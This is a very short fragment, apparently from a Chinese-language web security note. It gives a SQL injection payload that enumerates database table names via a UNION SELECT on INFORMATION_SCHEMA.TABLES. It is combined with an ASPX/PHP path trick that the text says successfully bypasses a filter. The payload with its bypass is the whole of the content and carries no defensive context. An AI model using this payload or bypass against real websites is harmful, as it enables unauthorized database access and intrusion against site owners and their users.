 ASPX:與PHP類似 /1.aspx/admin.php?id=1 union select 1,'2',TABLE_NAME from INFORMATION_SCHEMA.TABLES 可成功bypass